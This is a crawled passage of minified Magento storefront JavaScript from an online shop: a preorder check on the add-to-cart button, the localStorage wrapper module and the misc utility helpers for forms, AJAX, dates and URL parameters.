var totalSuperAttributes=superAttributes.length;var addToCartButton=$("#product-addtocart-button");if(totalSwatches==totalSuperAttributes){var productId=config.params.productId;var productType=config.params.productType;var checkPreorderUrl=config.checkPreorderUrl;addToCartButton.prop('disabled',true);addToCartButton.text($.mage.__('Checking...'));storage.post(checkPreorderUrl,JSON.stringify({productId:productId,productType:productType,superAttributes:superAttributes})).done(function(response){addToCartButton.prop('disabled',false);if(response.status=='success'&&response.isPreorderProduct==1){addToCartButton.text($.mage.__('Preorder'));self.isNeedToDisplayPreorderInfo(true);self.getPreorderAvailableOn(response.availabilityOn);}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}});}else{addToCartButton.text($.mage.__('Add to Cart'));self.isNeedToDisplayPreorderInfo(false);}}});});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/Magento_Ui/js/lib/core/storage/local.min.js
body_size: 169
content:
define(['underscore','uiRegistry','mageUtils','uiEvents'],function(_,registry,utils,EventsBus){'use strict';var root='appData',localStorage,hasSupport,storage;hasSupport=(function(){var key='_storageSupported';try{localStorage=window.localStorage;localStorage.setItem(key,'true');if(localStorage.getItem(key)==='true'){localStorage.removeItem(key);return true;}
return false;}catch(e){return false;}})();if(!hasSupport){localStorage={_data:{},setItem:function(key,value){this._data[key]=value+'';},getItem:function(key){return this._data[key];},removeItem:function(key){delete this._data[key];},clear:function(){this._data={};}};}
function getRoot(){var data=localStorage.getItem(root),result={};if(!_.isNull(data)&&typeof data!='undefined'){result=JSON.parse(data);}
return result;}
function setRoot(data){localStorage.setItem(root,JSON.stringify(data));}
storage=_.extend({get:function(path){var data=getRoot();return utils.nested(data,path);},set:function(path,value){var data=getRoot();utils.nested(data,path,value);setRoot(data);},remove:function(path){var data=getRoot();utils.nestedRemove(data,path);setRoot(data);}},EventsBus);registry.set('localStorage',storage);return storage;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/mage/utils/misc.min.js
body_size: 1290
content:
define(['underscore','jquery','mage/utils/objects'],function(_,$,utils){'use strict';var defaultAttributes,ajaxSettings,map;defaultAttributes={method:'post',enctype:'multipart/form-data'};ajaxSettings={default:{method:'POST',cache:false,processData:false,contentType:false},simple:{method:'POST',dataType:'json'}};map={'D':'DDD','dd':'DD','d':'D','EEEE':'dddd','EEE':'ddd','e':'d','yyyy':'YYYY','yy':'YY','y':'YYYY','a':'A'};return{uniqueid:function(size){var code=Math.random()*25+65|0,idstr=String.fromCharCode(code);size=size||7;while(idstr.length<size){code=Math.floor(Math.random()*42+48);if(code<58||code>64){idstr+=String.fromCharCode(code);}}
return idstr;},limit:function(owner,target,limit){var fn=owner[target];owner[target]=_.debounce(fn.bind(owner),limit);},normalizeDate:function(mageFormat){var result=mageFormat;_.each(map,function(moment,mage){result=result.replace(mage,moment);});return result;},inRange:function(value,min,max){return Math.min(Math.max(min,value),max);},submit:function(options,attrs){var form=document.createElement('form'),data=utils.serialize(options.data),attributes=_.extend({},defaultAttributes,attrs||{});if(!attributes.action){attributes.action=options.url;}
data['form_key']=window.FORM_KEY;_.each(attributes,function(value,name){form.setAttribute(name,value);});data=_.map(data,function(value,name){return'<input type="hidden" '+'name="'+_.escape(name)+'" '+'value="'+_.escape(value)+'"'+' />';}).join('');form.insertAdjacentHTML('afterbegin',data);document.body.appendChild(form);form.submit();},ajaxSubmit:function(options,config){var t=new Date().getTime(),settings;options.data['form_key']=window.FORM_KEY;options.data=this.prepareFormData(options.data,config.ajaxSaveType);settings=_.extend({},ajaxSettings[config.ajaxSaveType],options||{});if(!config.ignoreProcessEvents){$('body').trigger('processStart');}
return $.ajax(settings).done(function(data){if(config.response){data.t=t;config.response.data(data);config.response.status(undefined);config.response.status(!data.error);}}).fail(function(){if(config.response){config.response.status(undefined);config.response.status(false);config.response.data({error:true,messages:'Something went wrong.',t:t});}}).always(function(){if(!config.ignoreProcessEvents){$('body').trigger('processStop');}});},prepareFormData:function(data,type){var formData;if(type==='default'){formData=new FormData();_.each(utils.serialize(data),function(val,name){formData.append(name,val);});}else if(type==='simple'){formData=utils.serialize(data);}
return formData;},filterFormData:function(data,suffix,separator){data=data||{};suffix=suffix||'prepared-for-send';separator=separator||'-';_.each(data,function(value,key){if(_.isObject(value)&&!Array.isArray(value)){this.filterFormData(value,suffix,separator);}else if(_.isString(key)&&~key.indexOf(suffix)){data[key.split(separator)[0]]=value;delete data[key];}},this);return data;},escape:function(string){return string?$('<p></p>').text(string).html().replace(/"/g,'&quot;'):string;},unescape:function(data){var unescaped=_.unescape(data),mapCharacters={'&#039;':'\''};_.each(mapCharacters,function(value,key){unescaped=unescaped.replace(key,value);});return unescaped;},convertToMomentFormat:function(format){var newFormat;newFormat=format.replace(/yyyy|yy|y/,'YYYY');newFormat=newFormat.replace(/dd|d/g,'DD');return newFormat;},getUrlParameters:function(url){var params={},queries=url.split('?'),temp,i,l;if(!queries[1]){return params;}
queries=queries[1].split('&');for(i=0,l=queries.length;i<l;i++){temp=queries[i].split('=');if(temp[1]){params[temp[0]]=decodeURIComponent(temp[1].replace(/\+/g,'%20'));}else{params[temp[0]]='';}}
return params;}};});